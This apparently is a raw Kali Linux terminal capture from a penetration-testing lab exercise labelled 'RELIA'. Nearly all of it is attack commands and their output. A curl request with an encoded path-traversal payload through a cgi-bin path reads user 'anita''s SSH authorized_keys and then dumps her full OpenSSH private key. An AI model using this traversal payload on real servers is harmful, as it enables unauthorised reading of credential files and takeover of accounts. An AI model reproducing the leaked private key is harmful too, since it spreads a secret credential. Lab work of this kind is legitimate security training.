 ┌──(root💀kali)-[/home/…/RELIA/IP EXTERNAS/192.168.169.249/privescalation]
└─# curl  http://192.168.166.245/cgi-bin/.%2e/.%2e/.%2e/.%2e/home/anita/.ssh/authorized_keys
ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK+thAjaRTfNYtnThUoCv2Ns6FQtGtaJLBpLhyb74hSOp
1pn0pm0rmNThMfArBngFjl7RJYCOTqY5Mmid0sNJwA= anita@relia
┌──(root💀kali)-[/home/…/RELIA/IP EXTERNAS/192.168.169.249/privescalation]
└─# curl  http://192.168.166.245/cgi-bin/.%2e/.%2e/.%2e/.%2e/home/anita/.ssh/id_ecdsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABAO+eRFhQ
13fn2kJ8qptynMAAAAEAAAAAEAAABoAAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlz
dHAyNTYAAABBBK+thAjaRTfNYtnThUoCv2Ns6FQtGtaJLBpLhyb74hSOp1pn0pm0rmNThM
fArBngFjl7RJYCOTqY5Mmid0sNJwAAAACw0HaBF7zp/0Kiunf161d9NFPIY2bdCayZsxnF
ulMdp1RxRcQuNoGPkjOnyXK/hj9lZ6vTGwLyZiFseXfRi8Dd93YsG0VmEOm3BWvvCv+26M
8eyPQgiBD4dPphmNWZ0vQJ6qnbZBWCmRPCpp2nmSaT3odbRaScEUT5VnkpxmqIQfT+p8AO
CAH+RLndklWU8DpYtB4cOJG/f9Jd7Xtwg3bi1rkRKsyp8yHbA+wsfc2yLWM=
-----END OPENSSH PRIVATE KEY-----